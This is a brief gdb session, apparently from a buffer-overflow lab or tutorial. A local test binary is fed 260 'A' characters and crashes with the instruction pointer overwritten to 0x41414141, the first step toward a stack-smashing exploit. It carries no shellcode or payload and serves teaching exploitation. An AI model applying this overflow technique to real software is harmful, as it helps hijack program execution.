 (gdb) run $(python -c "print ('A'*260)")
Starting program: /home/osboxes/example $(python -c "print ('A'*260)")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)